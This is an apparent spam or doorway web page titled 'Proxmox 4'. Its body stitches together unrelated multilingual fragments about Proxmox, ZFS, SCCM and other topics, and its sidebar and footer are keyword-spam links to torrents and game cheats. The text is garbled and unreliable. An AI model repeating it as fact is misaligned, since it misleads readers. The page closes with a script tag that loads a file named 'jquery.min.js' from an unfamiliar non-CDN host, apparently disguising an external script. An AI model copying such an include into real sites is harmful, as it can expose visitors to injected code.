

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-proxmox-4.html
body_size: 3784
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Proxmox 4 - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Proxmox 4</h2>
                            </header>
                            <p> Начиная с версии 3.6 в установщике Proxmox появилась опция установки на различные варианты ZFS Raid, но так и не появилась, используемая многими, конфигурация Исходные данные. Обновляем proxmox 4.0 на версию 4.1 через веб-консоль. После удачной установки, перезагрузил сервер в итоге веб косоль перестала отвечать. Proxmox VE  Proxmox VE это платформа виртуализации с открытым исходным кодом, поддерживающая OpenVZ (до версии 3.4), KVM и, начиная с версии 4.0, LXC (Linux Containers). Подвернулась мне задача — запустить Proxmox и несколько виртуалок на сервере всего с 2 дисками. При этом требовалось обеспечить ну хоть какую-то. This topic has been deleted. Only users with topic management privileges Ответы с готовыми решениями: Переадресация debian на proxmox Добрый день. Такой вопрос,есть рабочий настроенный проксмокс, дефолтно ,есть доступ. 
"Proxmox 4.1 + DRBD API mismatch!" + / – Сообщение от addmaster (ok) on 02-Апр-16, 10:51 : Приветствую! Поставили мне задачу посмотреть в сторону "бесплатной виртуализации". Когда стартуешь виртуалку, она начинает слушать сетевой порт или локальный сокет, к которому могут подрубаться vnc-клиенты. Есть внешняя хранилка подключенная к серверу. При использовании zfs на ней происходят очень большие задержки(256 Гб ОЗУ на сервере zfs arc не ограничивали ни чем). В итоге vm "залипает" Proxmox Virtual Environment (Proxmox VE) - это система управления виртуализацией с открытым исходным кодом основанная на дистрибутиве Debian. Windowsで、Linuxのようにinotify-toolsを使ってファイルの作成や編集、削除について検知とかをするにはどうすればいいのかなと. Das Open Virtualization Format (OVF; deutsch Offenes Virtualisierungsformat) ist ein offener Standard, um Virtual Appliances oder allgemeiner Software 
En la consola de SCCM hay 4 pesta as principales para la gesti n y configuraci n de todo SCCM, son las siguientes: - Activos y compatibilidad: En este apartado. This site is created for people and myself that are having trouble reading topics on the forum. U now can find all relevant information on this website. The latest gadget and technology news, reviews, buyer’s guides and features. Covering smartphones, laptops, audio, gaming, fitness 
Автор: scat на 20 Jul 2013. сделано по инструкции – после пача стал видеть 4.77 гига вместо стоящих. propos Annour Technologies, solutions r seaux et s curit  Leader Marocain Depuis. Join GitHub today. GitHub is home to over 36 million developers working together to host and review code, manage projects, and build software together. To compare the software in this project to the software available in other distributions, please see our Compare Packages page. Notes: In case where. XOOPS 2.43 是屬於一個以 PHP 所撰寫的可攜式開放原始碼動態的物件 Oriented 描述語言. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-tekst-pesni-romashkovye-polya.html">Текст песни ромашковые поля</a></li>
                                <li><a href="jrh-tekst-pesni-yaniks-proveryay-menya.html">Текст песни яникс проверяй меня</a></li>
                                <li><a href="jrh-torrent-bezumnoe-svidanie.html">Торрент безумное свидание</a></li>
                                <li><a href="jrh-obrazec-prikaza-ko-dnyu-uchitelya.html">Образец приказа ко дню учителя</a></li>
                                <li><a href="jrh-skachat-raduga.html">Скачать радуга</a></li>
                                <li><a href="jrh-skachat-vse-chity-na-ks-go.html">Скачать все читы на кс го</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-besplatno-skachat-tekst-pesni-raznocvetnaya-igra.html">Бесплатно скачать текст песни разноцветная игра</a></li>
                                            <li><a href="jrh-videokarta-nvidia-geforce-9800-gt-drayver-skachat.html">Видеокарта nvidia geforce 9800 gt драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-lenovo-g570-kartrider-drayver.html">Lenovo g570 картридер драйвер</a></li>
                                            <li><a href="jrh-skachat-muzyku-konec.html">Скачать музыку конец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-elektronnye-knigi-dlya-detey-6-let.html">Скачать электронные книги для детей 6 лет</a></li>
                                            <li><a href="jrh-lobster-torrent.html">Лобстер торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-raspisaniya-avtobusov-s-achinska-do-krasnoyarska.html">Расписания автобусов с ачинска до красноярска</a></li>
                                            <li><a href="jrh-skachat-oboi-dlya-rabochego-stola-ful-hd.html">Скачать обои для рабочего стола фул hd</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
